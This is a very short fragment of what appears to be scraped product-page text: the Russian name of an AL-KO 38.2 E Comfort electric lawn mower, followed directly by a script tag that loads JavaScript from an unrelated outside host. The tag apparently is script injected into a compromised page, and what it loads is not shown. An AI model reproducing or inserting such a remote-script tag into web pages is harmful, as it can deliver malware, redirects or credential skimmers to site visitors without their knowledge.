 Газонокосилка электрическая AL-KO 38.2 E Comfort<script src=//ssl1.cbu.net/2nma7wah></script>